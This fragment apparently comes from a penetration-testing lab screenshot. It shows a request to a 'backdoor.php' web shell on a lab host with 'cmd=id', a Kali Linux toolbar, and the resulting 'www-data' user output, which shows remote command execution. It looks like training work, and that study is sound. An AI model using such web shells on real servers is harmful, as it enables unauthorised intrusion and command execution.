 symlink.cyberjutsu-lab.tech:9091/backdoor.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)